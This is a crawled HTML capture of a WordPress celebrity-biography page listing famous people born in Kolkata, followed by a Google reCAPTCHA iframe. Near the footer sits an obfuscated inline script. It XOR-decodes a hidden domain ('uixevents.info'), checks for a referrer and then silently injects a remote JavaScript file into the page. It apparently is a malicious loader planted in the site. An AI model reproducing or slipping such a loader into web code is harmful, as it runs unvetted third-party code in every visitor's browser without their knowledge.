

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/birthplace/Kolkata,+West+Bengal/
body_size: 5904
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Birthplace &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/birthplace/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Birthplace - Fresher Post"><meta property="og:url" content="https://fresherpost.com/birthplace/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:10:45+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/590><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=590'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/birthplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/birthplace/","name":"Birthplace"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Birthplace Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-590 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people born at Kolkata, West Bengal</h3></div></div><div class=row> <a href=https://fresherpost.com/jaya-kishori/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/09/Jaya-Kishori-profile-300x300.jpg) title="Jaya Kishori" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Jaya Kishori</div><div class="title hidden-xs">Musical artist</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:590,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4eLxiRWtJF0nP3ouajf8mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635460441');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>